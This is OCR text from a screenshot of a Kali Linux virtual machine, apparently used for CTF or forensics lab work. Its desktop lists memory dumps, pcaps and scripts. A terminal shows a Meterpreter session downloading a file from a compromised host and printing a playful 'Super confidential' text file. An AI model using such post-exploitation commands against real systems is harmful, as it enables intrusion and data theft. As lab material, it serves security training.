 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop
Tue 1 Feb, 18:30
Trash
hashes.txt
lion.xls
labs
_hell.jpg.extr
acted
File System
vol.py
output_Wed_
Nov__3_10...
1
dark.png
Home
testing.rtf
cat.jpg
img_Quiz.pn
g
Extinction.jpg
mnt
halomar.dmp
cmd.exe
Joker.raw
FasterPC.exe
skeleton.zip
PNTDDOS.py
1.py
gotham.wav
tunn3l_v1s10
n
_skeleton.jpg
.extracted
road.jpg
00000000.jp
g
output_Sat_J
an_15_01_...
NO!!!.jpg
output
LabQuiz.dmp
secret.txt
output_Wed_
Jan_19_04...
imposters.pc
ap
f
output_Sun_J
an_30_17_...
hell.jpg
NOTHING
HERE
NOTHING
THERE
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
---- ---- ---- ------------- ----
100666/rw-rw-rw- 38370 fil 2022-01-30 16:43:21 -0500 NO!!!.jpg
100666/rw-rw-rw- 149 fil 2022-01-30 16:44:32 -0500 NOO!!!!.txt
meterpreter > download NO!!!.jpg
[*] Downloading: NO!!!.jpg -> /root/Desktop/NO!!!.jpg
[*] Downloaded 37.47 KiB of 37.47 KiB (100.0%): NO!!!.jpg -> /root/Desktop/NO!!!.jpg
[*] download : NO!!!.jpg -> /root/Desktop/NO!!!.jpg
meterpreter > cat NOO!!!!.txt
.
.
Super confidential!
Meow Mewo Mewo
Mr.Mewo
Evereything is Mewoed as should be Meweod
Don't Be meowd
Mr. Big Mewooo
.
.
meterpreter > whoami
[-] Unknown command: whoami
meterpreter >
Right Control
PC
N
ع
6:30 PM
2/1/2022